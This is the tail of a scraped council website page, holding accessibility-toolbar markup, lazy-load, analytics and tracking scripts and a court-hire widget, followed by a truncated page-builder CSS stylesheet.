</script><script src="https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/js/item/gtranslate__js__dropdown-js-v61593b85c153476d7e6795a016243f6123140e19.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/how-do-i/contact/media-enquiries/" data-gt-orig-domain="mvcc.vic.gov.au" data-gt-widget-id="11528313" defer></script>		<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://mvcc.vic.gov.au/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1138263379881320');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1138263379881320&ev=PageView&noscript=1"
/></noscript>



<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1883164,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script src="https://play.tennis.com.au/RiversideTennisCourts/court-hire/Widget?layout=Landscape3&colourScheme=FullColour"></script>


<script>
const tabs = document.querySelectorAll('#check-out-other-stories .uabb-post-meta');
tabs.forEach(t => t.innerHTML = t.innerHTML.replace(/,/g,""));
</script><script>
    jQuery('.toc_list li a').on('click', function(e) {
        // prevent default anchor click behavior
        e.preventDefault();

        // store hash
        var hash = this.hash;    

        if (jQuery(hash).length) {
            jQuery('html, body').animate({
                scrollTop: jQuery(hash).offset().top-140
            }, 1500, function() {
                // Do something fun if you want!
            });
        }
    });
	jQuery( ".readmore_toggle" ).click(function(event) {
		event.preventDefault();
		jQuery( this ).toggleClass('active');
		jQuery( this ).parents('.fl-col').find('.readmore_content').toggle();
		if (jQuery(this).find('p').text() == "Read more") {
			jQuery(this).find('p').text("Read less")
		} else {
			jQuery(this).find('p').text("Read more");
		}
	});

</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=532998124" async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mvcc.vic.gov.au/wp-content/cache/asset-cleanup/one/css/item/content__uploads__bb-plugin__cache__7277-layout-partial-css-v20d951ab26c338e1823b627ae9dd1cf037c4604f.css
body_size: 6234
content:
/*!/wp-content/uploads/bb-plugin/cache/7277-layout-partial.css*/.fl-node-5ftz0ry6eqhk>.fl-row-content-wrap{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-5ftz0ry6eqhk>.fl-row-content-wrap{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}.fl-node-46zbywldo2e0>.fl-row-content-wrap{background-color:#f5f8fa;background-image:url(https://mvcc.vic.gov.au/wp-content/uploads/2025/08/footer-pattern.png);background-repeat:no-repeat;background-position:right top;background-attachment:scroll;background-size:auto;border-style:solid;border-width:0;background-clip:border-box;border-color:#e0e8ee;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.fl-node-46zbywldo2e0 .fl-row-content{max-width:1170px}.fl-node-46zbywldo2e0>.fl-row-content-wrap{margin-top:0}.fl-node-46zbywldo2e0>.fl-row-content-wrap{padding-top:60px;padding-bottom:40px}.fl-node-pitgcl60vhjm{color:#fff}.fl-builder-content .fl-node-pitgcl60vhjm *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle){color:inherit}.fl-builder-content .fl-node-pitgcl60vhjm a{color:#fff}.fl-builder-content .fl-node-pitgcl60vhjm a:hover{color:#fff}.fl-builder-content .fl-node-pitgcl60vhjm h1,.fl-builder-content .fl-node-pitgcl60vhjm h2,.fl-builder-content .fl-node-pitgcl60vhjm h3,.fl-builder-content .fl-node-pitgcl60vhjm h4,.fl-builder-content .fl-node-pitgcl60vhjm h5,.fl-builder-content .fl-node-pitgcl60vhjm h6,.fl-builder-content .fl-node-pitgcl60vhjm h1 a,.fl-builder-content .fl-node-pitgcl60vhjm h2 a,.fl-builder-content .fl-node-pitgcl60vhjm h3 a,.fl-builder-content .fl-node-pitgcl60vhjm h4 a,.fl-builder-content .fl-node-pitgcl60vhjm h5 a,.fl-builder-content .fl-node-pitgcl60vhjm h6 a{color:#fff}.fl-node-pitgcl60vhjm>.fl-row-content-wrap{background-color:#3176ad}.fl-node-pitgcl60vhjm .fl-row-content{max-width:1170px}.fl-node-pitgcl60vhjm>.fl-row-content-wrap{margin-bottom:0}.fl-node-pitgcl60vhjm>.fl-row-content-wrap{padding-top:10px;padding-bottom:10px}.fl-node-xut1djyl0bcz{width:33.33%}@media(max-width:1200px){.fl-builder-content .fl-node-xut1djyl0bcz{width:100%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media (max-width:1200px){.fl-node-xut1djyl0bcz.fl-col>.fl-col-content{margin-bottom:40px}}.fl-node-2omsg4jlz58u{width:20%}@media(max-width:1200px){.fl-builder-content .fl-node-2omsg4jlz58u{width:100%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}.fl-node-byi7lehx1fzp{width:100%}.fl-node-byi7lehx1fzp>.fl-col-content{background-image:url(https://mvcc.vic.gov.au/wp-content/uploads/2025/03/mvcc-My-House-Rates-CTA.jpg);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px}.fl-node-byi7lehx1fzp>.fl-col-content{margin-bottom:40px}@media (max-width:1200px){.fl-node-byi7lehx1fzp.fl-col>.fl-col-content{margin-bottom:30px}}.fl-node-byi7lehx1fzp>.fl-col-content{padding-top:35px;padding-right:35px;padding-bottom:35px;padding-left:35px}.fl-node-8qhgzk0efyax{width:100%}.fl-node-fiagcnvzde8t{width:33.34%}.fl-node-fiagcnvzde8t>.fl-col-content{border-style:solid;border-width:0;background-clip:border-box;border-color:rgb(255 255 255 / .08);border-right-width:1px;border-left-width:1px}@media(max-width:1200px){.fl-builder-content .fl-node-fiagcnvzde8t{width:100%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}.fl-node-fiagcnvzde8t>.fl-col-content{padding-right:10px;padding-left:10px}.fl-node-bp2kg13etr0o{width:53.16%}@media(max-width:1200px){.fl-builder-content .fl-node-bp2kg13etr0o{width:100%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media (max-width:1200px){.fl-node-bp2kg13etr0o.fl-col>.fl-col-content{margin-top:0}}@media (max-width:1200px){.fl-node-bp2kg13etr0o.fl-col>.fl-col-content{padding-top:0}}.fl-node-8b207z1wpg45{width:33.33%}.fl-node-8b207z1wpg45>.fl-col-content{border-style:solid;border-width:0;background-clip:border-box;border-color:rgb(255 255 255 / .08);border-left-width:1px}@media(max-width:1200px){.fl-builder-content .fl-node-8b207z1wpg45{width:100%!important;max-width:none;-webkit-box-flex:0 1 auto;-moz-box-flex:0 1 auto;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}}@media (max-width:1200px){.fl-node-8b207z1wpg45.fl-col>.fl-col-content{margin-top:40px}}.fl-node-8b207z1wpg45>.fl-col-content{padding-left:10px}.fl-node-ws6jphxl9gdn{width:26.84%}.fl-module-heading .fl-heading{padding:0!important;margin:0!important}.fl-node-6hjpy1c4xfin.fl-module-heading,.fl-node-6hjpy1c4xfin.fl-module-heading :where(a,q,p,span){font-family:Inter,sans-serif;font-weight:500;font-size:.95em}.fl-node-6hjpy1c4xfin.fl-module-heading{margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}.fl-node-fgiducr2pmky.fl-module-heading,.fl-node-fgiducr2pmky.fl-module-heading :where(a,q,p,span){font-family:Inter,sans-serif;font-weight:500;font-size:.95em}.fl-node-fgiducr2pmky.fl-module-heading{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-2ghzx0a7ocjk,.fl-node-2ghzx0a7ocjk .fl-photo{text-align:left}.fl-node-2ghzx0a7ocjk .fl-photo-content,.fl-node-2ghzx0a7ocjk .fl-photo-img{width:150px}@media(max-width:1200px){.fl-node-2ghzx0a7ocjk,.fl-node-2ghzx0a7ocjk .fl-photo{text-align:center}}.fl-node-2ghzx0a7ocjk.fl-module-photo{margin-top:0;margin-bottom:0}@media (max-width:1200px){.fl-node-2ghzx0a7ocjk.fl-module-photo.fl-module{margin-right:0;margin-bottom:0;margin-left:0}}@media (max-width:1200px){.fl-node-2ghzx0a7ocjk.fl-module-photo.fl-module{margin-bottom:20px}}.fl-builder-content .fl-node-6qkya9ornt2p.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-6qkya9ornt2p.fl-module-rich-text.fl-rich-text *{color:#fff}.fl-builder-content .fl-node-6qkya9ornt2p.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-6qkya9ornt2p.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:300;font-size:.92em;line-height:24px;text-align:center}.fl-node-6qkya9ornt2p.fl-module-rich-text{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-kjxp1bfc6t3y.fl-module-heading,.fl-node-kjxp1bfc6t3y.fl-module-heading :where(a,q,p,span){font-family:Inter,sans-serif;font-weight:500;font-size:.95em}.fl-node-kjxp1bfc6t3y.fl-module-heading{margin-top:0;margin-right:0;margin-bottom:10px;margin-left:0}.fl-builder-content-7277 .fl-node-uw79s2doz8xh{display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:10px}:where(.fl-node-uw79s2doz8xh>:not(.fl-block-overlay,.fl-drop-target)){flex-grow:1}.fl-node-uw79s2doz8xh.fl-module-box{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-builder-content-7277 .fl-node-zigdxthrb1oq{display:flex;flex-direction:column;flex-wrap:wrap;gap:10px;max-width:650px}.fl-row .fl-col .fl-node-h0bt4amlor9n h4.fl-heading a,.fl-row .fl-col .fl-node-h0bt4amlor9n h4.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-h0bt4amlor9n h4.fl-heading .fl-heading-text *,.fl-node-h0bt4amlor9n h4.fl-heading .fl-heading-text{color:#fff}.fl-node-h0bt4amlor9n>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-4iokt31m0udy.fl-button-wrap,.fl-node-4iokt31m0udy .fl-button-wrap{text-align:right}@media(max-width:1000px){.fl-node-4iokt31m0udy.fl-button-wrap,.fl-node-4iokt31m0udy .fl-button-wrap{text-align:left}.fl-builder-content .fl-node-4iokt31m0udy a.fl-button{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-builder-content .fl-node-4iokt31m0udy a.fl-button,.fl-builder-content .fl-node-4iokt31m0udy a.fl-button:visited,.fl-page .fl-builder-content .fl-node-4iokt31m0udy a.fl-button,.fl-page .fl-builder-content .fl-node-4iokt31m0udy a.fl-button:visited{font-size:14px;text-align:center}}.fl-builder-content .fl-node-9zgfmhkuyt1d.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-9zgfmhkuyt1d.fl-module-rich-text.fl-rich-text *{color:#fff}.fl-builder-content .fl-node-9zgfmhkuyt1d.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-9zgfmhkuyt1d.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:300;font-size:.92em;line-height:24px;text-align:right}@media(max-width:1200px){.fl-builder-content .fl-node-9zgfmhkuyt1d.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-9zgfmhkuyt1d.fl-module-rich-text.fl-rich-text *:not(b,strong){text-align:center}}.fl-node-9zgfmhkuyt1d.fl-module-rich-text{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-node-9x1d8p3b54r0.fl-module-html{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-builder-content .fl-node-8bz3stodw5jy.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-8bz3stodw5jy.fl-module-rich-text.fl-rich-text *{color:#212121}.fl-builder-content .fl-node-8bz3stodw5jy.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-8bz3stodw5jy.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:400;font-size:.95em}.fl-node-8bz3stodw5jy.fl-module-rich-text{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.fl-builder-content .fl-node-dmq841reg67a.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-dmq841reg67a.fl-module-rich-text.fl-rich-text *{color:#212121}.fl-builder-content .fl-node-dmq841reg67a.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-dmq841reg67a.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Inter,sans-serif;font-weight:400;font-size:.95em}.fl-node-dmq841reg67a.fl-module-rich-text{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0}.uabb-table table{border:none}.uabb-table .after-icon{margin-left:8px;margin-right:0}.uabb-table .before-icon{margin-left:0;margin-right:8px}.uabb-table{display:flex;margin-left:auto;margin-right:auto;zoom:1}.uabb-table 